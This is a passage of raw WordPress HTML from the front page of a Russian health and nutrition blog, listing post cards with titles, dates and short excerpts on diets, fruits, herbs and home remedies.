                  <meta itemprop="datePublished" content="2020-06-15T18:00:56+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/5-sladostey-kotorye-podhodyat-dlya-effektivnoy-diety/"><img width="100" height="100" src="/wp-content/uploads/2020/06/17w1280c0.bild_-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image" srcset="/wp-content/uploads/2020/06/17w1280c0.bild_-100x100.jpg 100w, /wp-content/uploads/2020/06/17w1280c0.bild_-150x150.jpg 150w, /wp-content/uploads/2020/06/17w1280c0.bild_-80x80.jpg 80w, /wp-content/uploads/2020/06/17w1280c0.bild_-75x75.jpg 75w" sizes="(max-width: 100px) 100vw, 100px"></a>
                  </div>
                  <div class="post-card__body">
                    <span itemprop="articleSection" class="post-card__category">Сладости</span>
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/5-sladostey-kotorye-podhodyat-dlya-effektivnoy-diety/">5 сладостей, которые можно кушать даже на диете</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Диета вовсе не обязательно должна
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/5-sladostey-kotorye-podhodyat-dlya-effektivnoy-diety/" content="5 сладостей, которые можно кушать даже на диете">
                  <meta itemprop="dateModified" content="2020-06-12">
                  <meta itemprop="datePublished" content="2020-06-13T08:00:52+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/zdorovyy-kishechnik-i-moschnyy-immunitet-7-luchshih-prirodnyh-prebiotikov/"><img width="100" height="100" src="/wp-content/uploads/2020/06/b84bb35fc09ec0a62fbe31508647a1dc-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image" srcset="/wp-content/uploads/2020/06/b84bb35fc09ec0a62fbe31508647a1dc-100x100.jpg 100w, /wp-content/uploads/2020/06/b84bb35fc09ec0a62fbe31508647a1dc-150x150.jpg 150w, /wp-content/uploads/2020/06/b84bb35fc09ec0a62fbe31508647a1dc-80x80.jpg 80w, /wp-content/uploads/2020/06/b84bb35fc09ec0a62fbe31508647a1dc-75x75.jpg 75w" sizes="(max-width: 100px) 100vw, 100px"></a>
                  </div>
                  <div class="post-card__body">
                    <span itemprop="articleSection" class="post-card__category">Подборка полезных продуктов</span>
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/zdorovyy-kishechnik-i-moschnyy-immunitet-7-luchshih-prirodnyh-prebiotikov/">Здоровый кишечник и мощный иммунитет: 7 лучших природных пребиотиков</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">3</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Здоровье пищеварительной системы
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/zdorovyy-kishechnik-i-moschnyy-immunitet-7-luchshih-prirodnyh-prebiotikov/" content="Здоровый кишечник и мощный иммунитет: 7 лучших природных пребиотиков">
                  <meta itemprop="dateModified" content="2020-06-06">
                  <meta itemprop="datePublished" content="2020-06-08T18:00:46+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--small w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/testosteron-kak-v-20-let-prostye-sekrety-muzhskogo-zdorovya/"><img width="100" height="100" src="/wp-content/uploads/2020/06/businessman1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" loading="lazy" itemprop="image" srcset="/wp-content/uploads/2020/06/businessman1-100x100.jpg 100w, /wp-content/uploads/2020/06/businessman1-150x150.jpg 150w, /wp-content/uploads/2020/06/businessman1-80x80.jpg 80w, /wp-content/uploads/2020/06/businessman1-75x75.jpg 75w" sizes="(max-width: 100px) 100vw, 100px"></a>
                  </div>
                  <div class="post-card__body">
                    <span itemprop="articleSection" class="post-card__category">Советы для красоты и здоровья</span>
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/testosteron-kak-v-20-let-prostye-sekrety-muzhskogo-zdorovya/">Тестостерон как в 20 лет. Простые секреты мужского здоровья</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">2</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Тестостерон – это главный гормон
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/testosteron-kak-v-20-let-prostye-sekrety-muzhskogo-zdorovya/" content="Тестостерон как в 20 лет. Простые секреты мужского здоровья">
                  <meta itemprop="dateModified" content="2020-06-05">
                  <meta itemprop="datePublished" content="2020-06-08T14:00:07+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
              </div>
            </div>
            <div class="section-block section-posts is-show-thumbnails-true">
              <div class="section-block__header">
                <div class="section-block__title">
                  Фрукты
                </div>
              </div>
              <div class="post-cards post-cards--vertical">
                <div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
                  <div class="post-card__thumbnail">
                    <a href="/sochnyy-apelsin-na-strazhe-krasoty-i-zdorovya/"><img width="335" height="220" src="/wp-content/uploads/2021/01/scale_1200-3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"><span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Фрукты</span></span></a>
                  </div>
                  <div class="post-card__title" itemprop="name">
                    <span itemprop="headline"><a href="/sochnyy-apelsin-na-strazhe-krasoty-i-zdorovya/">Сочный апельсин на страже красоты и здоровья</a></span>
                  </div>
                  <div class="post-card__meta">
                    <span class="post-card__comments">0</span>
                  </div>
                  <div class="post-card__description" itemprop="articleBody">
                    Апельсин, несмотря на ограниченную территорию произрастания
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/sochnyy-apelsin-na-strazhe-krasoty-i-zdorovya/" content="Сочный апельсин на страже красоты и здоровья">
                  <meta itemprop="dateModified" content="2021-01-05">
                  <meta itemprop="datePublished" content="2021-01-07T08:30:52+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
                  <div class="post-card__thumbnail">
                    <a href="/chem-vredny-mandariny-dlya-zdorovya/"><img width="335" height="220" src="/wp-content/uploads/2020/12/mandalinanin-faydalari-785x600-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"><span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Фрукты</span></span></a>
                  </div>
                  <div class="post-card__title" itemprop="name">
                    <span itemprop="headline"><a href="/chem-vredny-mandariny-dlya-zdorovya/">Чем вредны мандарины для здоровья</a></span>
                  </div>
                  <div class="post-card__meta">
                    <span class="post-card__comments">0</span>
                  </div>
                  <div class="post-card__description" itemprop="articleBody">
                    Мандарин – один из самых популярных цитрусовых, любимых
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/chem-vredny-mandariny-dlya-zdorovya/" content="Чем вредны мандарины для здоровья">
                  <meta itemprop="dateModified" content="2020-12-08">
                  <meta itemprop="datePublished" content="2020-12-10T08:30:29+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--vertical w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeindown">
                  <div class="post-card__thumbnail">
                    <a href="/chto-proishodit-s-organizmom-kogda-my-nachinaem-est-granat/"><img width="335" height="220" src="/wp-content/uploads/2020/11/scale_1200-5-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"><span class="post-card__category" itemprop="articleSection"><span itemprop="articleSection">Фрукты</span></span></a>
                  </div>
                  <div class="post-card__title" itemprop="name">
                    <span itemprop="headline"><a href="/chto-proishodit-s-organizmom-kogda-my-nachinaem-est-granat/">Что происходит с организмом, когда мы начинаем есть гранат</a></span>
                  </div>
                  <div class="post-card__meta">
                    <span class="post-card__comments">0</span>
                  </div>
                  <div class="post-card__description" itemprop="articleBody">
                    Гранат по праву называют королём фруктов.
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/chto-proishodit-s-organizmom-kogda-my-nachinaem-est-granat/" content="Что происходит с организмом, когда мы начинаем есть гранат">
                  <meta itemprop="dateModified" content="2020-11-26">
                  <meta itemprop="datePublished" content="2020-11-27T08:30:56+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
              </div>
            </div>
            <div class="section-block section-posts is-show-thumbnails-true">
              <div class="section-block__header">
                <div class="section-block__title">
                  Травы и растения
                </div>
              </div>
              <div class="post-cards post-cards--horizontal">
                <div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/kakaya-zelen-pomozhet-ubrat-zhir-s-pecheni/"><img width="335" height="220" src="/wp-content/uploads/2020/12/scale_1200-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Овощи</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kakaya-zelen-pomozhet-ubrat-zhir-s-pecheni/">Какая зелень поможет убрать жир с печени</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Ожирение или жировой гепатоз печени – серьёзное заболевание, требующее приёма медикаментов и соблюдения диеты.
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kakaya-zelen-pomozhet-ubrat-zhir-s-pecheni/" content="Какая зелень поможет убрать жир с печени">
                  <meta itemprop="dateModified" content="2020-12-29">
                  <meta itemprop="datePublished" content="2020-12-30T08:30:44+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/semena-ukropa-izbavyat-ot-skachkov-davleniya-kak-prinimat-pri-gipertonii/"><img width="335" height="220" src="/wp-content/uploads/2020/12/dill-2826180_1920-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Травы и растения</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/semena-ukropa-izbavyat-ot-skachkov-davleniya-kak-prinimat-pri-gipertonii/">Семена укропа избавят от &#8220;скачков&#8221; давления: как принимать при гипертонии</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Средства, приготовленные на основе семян укропа, можно использовать для лечения гипертонии I, II стадии.
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/semena-ukropa-izbavyat-ot-skachkov-davleniya-kak-prinimat-pri-gipertonii/" content="Семена укропа избавят от &#8220;скачков&#8221; давления: как принимать при гипертонии">
                  <meta itemprop="dateModified" content="2020-12-17">
                  <meta itemprop="datePublished" content="2020-12-19T08:30:11+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/zelenaya-apteka-travy-s-mochegonnym-effektom-i-osobennost-ih-primeneniya/"><img width="335" height="220" src="/wp-content/uploads/2020/10/3236962259842227_233b-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Травы и растения</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/zelenaya-apteka-travy-s-mochegonnym-effektom-i-osobennost-ih-primeneniya/">Зеленая аптека: травы с мочегонным эффектом и особенность их применения</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      До появления таблеток и уколов люди спасались от различных недугов с помощью трав. Лекарственные растения
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/zelenaya-apteka-travy-s-mochegonnym-effektom-i-osobennost-ih-primeneniya/" content="Зеленая аптека: травы с мочегонным эффектом и особенность их применения">
                  <meta itemprop="dateModified" content="2020-10-06">
                  <meta itemprop="datePublished" content="2020-10-07T19:00:52+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/kak-pravilno-prinimat-semena-chernogo-tmina-natoschak/"><img width="335" height="220" src="/wp-content/uploads/2020/10/2483993-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Травы и растения</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kak-pravilno-prinimat-semena-chernogo-tmina-natoschak/">Как правильно принимать семена черного тмина натощак</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Семена черного тмина – это разновидность популярной приправы, которая широко используется не только в
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-pravilno-prinimat-semena-chernogo-tmina-natoschak/" content="Как правильно принимать семена черного тмина натощак">
                  <meta itemprop="dateModified" content="2020-10-05">
                  <meta itemprop="datePublished" content="2020-10-06T08:30:28+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--horizontal w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="fadeinup">
                  <div class="post-card__thumbnail">
                    <a href="/kak-vliyaet-rukkola-na-vyazkost-krovi/"><img width="335" height="220" src="/wp-content/uploads/2020/10/listya-rukkoly-975x650-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Травы и растения</span></a>
                  </div>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kak-vliyaet-rukkola-na-vyazkost-krovi/">Как влияет руккола на вязкость крови</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Повышенная вязкость крови негативно сказывается на состоянии сердечно-сосудистой системы. Она приводит
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-vliyaet-rukkola-na-vyazkost-krovi/" content="Как влияет руккола на вязкость крови">
                  <meta itemprop="dateModified" content="2020-10-04">
                  <meta itemprop="datePublished" content="2020-10-05T19:00:33+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
              </div>
            </div>
            <div class="section-block section-posts is-show-thumbnails-true">
              <div class="section-block__header">
                <div class="section-block__title">
                  Свежие записи
                </div>
              </div>
              <div class="post-cards post-cards--grid">
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/mozhno-li-zamenyat-vodu-zelyonym-chaem-chto-vybrat/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2021/02/5eca25e8c554e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Чай</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/mozhno-li-zamenyat-vodu-zelyonym-chaem-chto-vybrat/">Можно ли заменять воду зелёным чаем, что выбрать</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Гастроэнтерологи, диетологи, приверженцы правильного
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/mozhno-li-zamenyat-vodu-zelyonym-chaem-chto-vybrat/" content="Можно ли заменять воду зелёным чаем, что выбрать">
                  <meta itemprop="dateModified" content="2021-02-02">
                  <meta itemprop="datePublished" content="2021-02-05T08:30:42+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/nasledie-amosova-ili-kak-podderzhivat-zdorove-serdtsa-bez-tabletok-i-badov/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2021/02/i87rh69z7hc-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Новости</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/nasledie-amosova-ili-kak-podderzhivat-zdorove-serdtsa-bez-tabletok-i-badov/">Наследие Амосова или как поддерживать здоровье сердца без таблеток и БАДов</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Советская эпоха характеризовалась пристальным вниманием
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/nasledie-amosova-ili-kak-podderzhivat-zdorove-serdtsa-bez-tabletok-i-badov/" content="Наследие Амосова или как поддерживать здоровье сердца без таблеток и БАДов">
                  <meta itemprop="dateModified" content="2021-02-02">
                  <meta itemprop="datePublished" content="2021-02-04T08:30:59+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/gotovim-kurinuyu-vetchinu-sami-vkusno-polezno-ne-dorogo/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2021/02/maxresdefault-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Мясные продукты</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/gotovim-kurinuyu-vetchinu-sami-vkusno-polezno-ne-dorogo/">Готовим куриную ветчину сами: вкусно, полезно, не дорого</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Сбалансированное здоровое питание – основа крепкого здоровья.
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/gotovim-kurinuyu-vetchinu-sami-vkusno-polezno-ne-dorogo/" content="Готовим куриную ветчину сами: вкусно, полезно, не дорого">
                  <meta itemprop="dateModified" content="2021-02-02">
                  <meta itemprop="datePublished" content="2021-02-03T08:30:35+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/kak-sahar-vliyaet-na-nash-golovnoy-mozg-i-naskolko-on-mozhet-byt-opasen/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2021/02/cac12d76e66dec5f9bbf85d699861ccc-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Новости</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kak-sahar-vliyaet-na-nash-golovnoy-mozg-i-naskolko-on-mozhet-byt-opasen/">Как сахар влияет на наш головной мозг и насколько он может быть опасен</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Каждая женщина знает, как сладости и кондитерские изделия
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://stella-farma.ru/kak-sahar-vliyaet-na-nash-golovnoy-mozg-i-naskolko-on-mozhet-byt-opasen/" content="Как сахар влияет на наш головной мозг и насколько он может быть опасен">
                  <meta itemprop="dateModified" content="2021-02-01">
                  <meta itemprop="datePublished" content="2021-02-02T08:30:41+03:00">
                  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/06/logo-1-e1592946438282.png" alt="stella-farma.ru"></div>
                    <meta itemprop="name" content="stella-farma.ru">
                    <meta itemprop="telephone" content="stella-farma.ru">
                    <meta itemprop="address" content="https://stella-farma.ru">
                  </div>
                </div>
                <div class="post-card post-card--grid w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="zoomin">
                  <a href="/kak-izbavitsya-ot-krovotochivosti-desen/">
                  <div class="post-card__thumbnail">
                    <img width="335" height="220" src="/wp-content/uploads/2021/01/what-is-gingivitis-1-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy" itemprop="image"> <span itemprop="articleSection" class="post-card__category">Красота и здоровье</span>
                  </div></a>
                  <div class="post-card__body">
                    <div class="post-card__title" itemprop="name">
                      <span itemprop="headline"><a href="/kak-izbavitsya-ot-krovotochivosti-desen/">Как избавиться от кровоточивости десен</a></span>
                    </div>
                    <div class="post-card__meta">
                      <span class="post-card__comments">0</span>
                    </div>
                    <div class="post-card__description" itemprop="articleBody">
                      Многих пациентов стоматологических клиник волнует вопрос
                    </div>
                  </div>
                  <meta itemprop="author" content="stella-farma.ru">
